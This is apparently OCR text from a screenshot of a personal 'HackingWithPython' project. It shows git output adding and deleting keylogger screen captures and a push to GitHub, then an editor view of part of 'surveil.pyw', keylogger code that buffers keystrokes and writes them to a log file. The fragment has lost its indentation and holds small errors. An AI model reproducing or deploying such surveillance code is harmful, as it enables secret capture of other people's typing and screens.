 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694  master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw log_file.txt
79 #   return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 elif event.KeyID==9:
105 buffer += "<TAB>"
106 else:
107 buffer += char
108
109 last_log = datetime.now()
110 return True
111 return False
112
Line 105, Column 30; Building
master 26
Tab Size: 4
Python
Type here to search
10:52 PM
1/25/2020
18